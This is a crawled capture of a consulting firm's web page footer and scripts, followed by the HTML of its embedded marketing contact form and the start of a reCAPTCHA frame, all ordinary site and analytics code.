</div>


      
  
      
      










  <div id="col-331656"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-xl-3 col-md-12 col-lg-3 col-xxl-3 col-12 col-sm-12 col">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="ben-lambert-modal" tabindex="-1" role="dialog" aria-labelledby="ben-lambert-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="ben-lambert-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ben%20Lambert" title="Contact Ben%20Lambert"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="daVXyK9NgkqNmGzzqro5mA==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-us', 'section': 'Blog', 'category': 'Supply chain management', 'publish-date': '2020-02-12 21:26:27+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">

      const flktyVarsPeople5141 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "autoPlay": 3000, 
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#people-carousel-5141 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#people-carousel-5141"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }
            }
          },
          "change": function( index ) {
            // clear all active classes
            peopleIndicators5141.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            peopleIndicators5141[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyPeople5141 = new Flickity( "#people-carousel-5141 .flickity-carousel", flktyVarsPeople5141 )

      // set an object reference to flickity
      document.querySelector("#people-carousel-5141 .flickity-carousel").flickityInstance = flktyPeople5141

      const peopleIndicators5141 = document.querySelectorAll("#people-carousel-5141 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  

    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">

      const flktyVars5141 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-5141 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-5141"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-5141 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-5141 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators5141.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators5141[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles5141 = new Flickity( "#articles-carousel-5141 .flickity-carousel", flktyVars5141 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-5141 .flickity-carousel").flickityInstance = flktyArticles5141
      
      const articlesIndicators5141 = document.querySelectorAll("#articles-carousel-5141 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles5141 = document.querySelector("#articles-carousel-5141 .next-slide")
        let prevSlideArticles5141 = document.querySelector("#articles-carousel-5141 .prev-slide")

        if( nextSlideArticles5141 ) {
          nextSlideArticles5141.addEventListener("click", function ( event ) {
            flktyArticles5141.next();
          }, false)
        }

        if( prevSlideArticles5141 ) {
          prevSlideArticles5141.addEventListener("click", function ( event ) {
            flktyArticles5141.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators5141.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators5141.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles5141.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="daVXyK9NgkqNmGzzqro5mA==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="daVXyK9NgkqNmGzzqro5mA==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ben%20Lambert
body_size: 3848
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Ben Lambert" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o8h3ltbbtcyu
body_size: 49259
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
